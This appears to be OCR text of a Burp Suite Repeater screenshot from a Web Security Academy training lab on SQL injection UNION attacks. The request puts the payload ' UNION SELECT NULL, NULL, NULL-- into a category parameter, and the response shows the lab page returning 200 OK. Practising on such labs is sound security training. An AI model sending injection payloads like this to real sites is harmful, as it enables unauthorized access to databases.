 Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < > Target: https://0a6d004f0307a0cd83902801003100ba.web-sec... HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Accessories' UNION
SELECT NULL, NULL, NULL-- HTTP/2
2 Host:
0a6d004f0307a0cd83902801003100ba.web-security-a
cademy.net
3 Cookie: session=
GyxhNtYZLqlhldbUaH48s6cMXXT3d87H
4 Sec-Ch-Ua: "Chromium";v="137",
"Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml
? Search 0 highlights
Response
Pretty Raw Hex Render H... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5075
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabH
eader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection UNION attack,
determining the number of
columns returned by the query
</title>
12 </head>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 5,183 bytes | 117 millis
Event log (1) All issues Memory: 188.6MB Disabled